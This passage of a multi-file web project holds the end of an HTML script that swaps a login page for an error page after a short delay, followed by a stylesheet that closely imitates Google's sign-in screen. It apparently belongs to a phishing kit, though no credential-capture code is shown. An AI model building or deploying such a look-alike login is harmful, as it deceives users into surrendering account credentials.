        document.getElementById('loginPage').style.display = 'none';
        document.getElementById('errorPage').style.display = 'block';
    }, 800);
});
</script>

</body>
</html>
</file>
<file: styleg.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    background: #fff;
    color: #202124;
    line-height: 1.4;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.page {
    flex: 1;
    max-width: 450px;
    margin: 0 auto;
    padding: 40px 24px;
}

.header {
    text-align: center;
    margin-bottom: 32px;
}

.logo {
    display: inline-block;
}

.login-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.login-card {
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.37);
    padding: 48px 40px 36px;
}

.title {
    font: 400 26px/32px 'Google Sans',Roboto,Arial,sans-serif;
    margin-bottom: 8px;
}

.subtitle {
    font: 16px/20px 'Google Sans',Roboto,Arial,sans-serif;
    color: #5f6368;
    margin-bottom: 32px;
}

.input-group {
    position: relative;
    margin-bottom: 24px;
}

.input-group input {
    width: 100%;
    padding: 13px 16px;
    border: 1px solid #dadce0;
    border-radius: 4px;
    font: 16px arial,sans-serif;
    background: #fafbfc;
    transition: border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}

.input-group input:focus {
    border-color: #1a73e8;
    background: #fff;
    box-shadow: 0 1px 6px 0 rgba(32,33,36,0.28);
    outline: none;
}

.input-group label {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    font: 16px arial,sans-serif;
    color: #80868b;
    pointer-events: none;
    transition: all 0.15s ease-in-out;
    background: transparent;
}

.input-group input:focus + label,
.input-group input:not(:placeholder-shown) + label {
    font: 13px arial,sans-serif;
    top: 10px;
    left: 12px;
    color: #3c4043;
    background: #fff;
    padding: 0 4px;
}

.toggle-password {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    font: 13px arial,sans-serif;
    color: #1a73e8;
    cursor: pointer;
    text-decoration: none;
}

.toggle-password:hover {
    text-decoration: underline;
}

.form-options {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px;
    font: 14px arial,sans-serif;
}

.checkbox {
    display: flex;
    align-items: center;
    cursor: pointer;
    color: #3c4043;
}

.checkbox input {
    margin-right: 12px;
    accent-color: #1a73e8;
}

.forgot {
    color: #1a73e8;
    text-decoration: none;
    font: 14px arial,sans-serif;
}

.forgot:hover {
    text-decoration: underline;
}

.submit-btn {
    width: 100%;
    height: 50px;
    background: #1a73e8;
    color: #fff;
    border: none;
    border-radius: 4px;
    font: 14px/44px 'Google Sans',Roboto,Arial,sans-serif;
    font-weight: 500;
    cursor: pointer;
    position: relative;
    margin-bottom: 24px;
    transition: background-color 0.1s;
}

.submit-btn:hover:not(:disabled) {
    background: #174ea6;
}

.submit-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.loader {
    width: 20px;
    height: 20px;
    border: 2px solid rgba(255,255,255,.3);
    border-top-color: #fff;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

@keyframes spin {
    to { transform: translateY(-50%) rotate(360deg); }
}

.divider {
    text-align: center;
    margin-bottom: 24px;
    font: 14px arial,sans-serif;
    color: #5f6368;
}

.divider span {
    background: #fff;
    padding: 0 16px;
}

.learn-more {
    color: #1a73e8;
    text-decoration: none;
    font: 14px arial,sans-serif;
}

.learn-more:hover {
    text-decoration: underline;
}

.create-account {
    text-align: center;
}

.create-link {
    color: #1a73e8;
    text-decoration: none;
    font: 14px arial,sans-serif;
    font-weight: 400;
}

.create-link:hover {
    text-decoration: underline;
}

.language {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 24px;
    margin-top: 32px;
    font: 13px arial,sans-serif;
}

.language select {
    border: 1px solid #dadce0;
    border-radius: 4px;
    padding: 4px 8px;
    background: #fff;
    color: #3c4043;
}

.language a {
    color: #5f6368;
    text-decoration: none;
}

.language a:hover {
    text-decoration: underline;
}

.footer {
    text-align: center;
    margin-top: 32px;
    font: 13px arial,sans-serif;
}

.footer a {
    color: #5f6368;
    text-decoration: none;
    margin: 0 12px;
}

.footer a:hover {
    text-decoration: underline;
}

@media (max-width: 480px) {
    .login-card {
        padding: 40px 24px;
        box-shadow: none;
        border-radius: 0;
    }
}
</file>
